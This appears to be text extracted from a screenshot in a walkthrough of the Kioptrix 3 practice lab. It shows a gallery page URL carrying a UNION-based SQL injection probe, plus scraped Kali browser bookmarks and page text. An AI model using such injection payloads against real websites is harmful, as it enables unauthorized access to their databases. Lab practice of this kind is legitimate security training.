 kioptrix3.com/gallery/gallery.php?id=1 UNION%20 SELECT 1,2,3,4,5,6-- -#&sort=photoid#
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 51
3
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Hours before software's
release!
New picture for new book
Self-Explanotory
- Sorting Options - Pages: 1